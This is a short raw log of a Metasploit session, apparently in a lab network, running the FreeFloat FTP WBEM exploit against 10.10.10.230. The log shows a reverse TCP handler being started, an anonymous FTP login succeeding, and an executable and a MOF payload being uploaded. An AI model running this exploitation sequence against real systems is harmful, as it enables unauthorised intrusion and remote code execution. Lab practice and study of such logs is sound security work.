 msf6 exploit(windows/ftp/freefloatftp_wbem) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.10.231:4444
msf6 exploit(windows/ftp/freefloatftp_wbem) > [*] 10.10.10.230:21 - Started service listener on 0.0.0.0:8082
[*] 10.10.10.230:21 - Server started.
[*] 10.10.10.230:21 - Trying to upload PlydL.exe
[*] 10.10.10.230:21 - Sending empty login...
[+] 10.10.10.230:21 - Empty authentication was successful
[*] 10.10.10.230:21 - Set binary mode
[*] 10.10.10.230:21 - Set active mode "10,10,10,231,31,146"
[*] 10.10.10.230:21 - Trying to upload hComlZIxbd.mof
[*] 10.10.10.230:21 - Sending empty login...
[+] 10.10.10.230:21 - Empty authentication was successful
[*] 10.10.10.230:21 - Set binary mode
[*] 10.10.10.230:21 - Set active mode "10,10,10,231,31,146"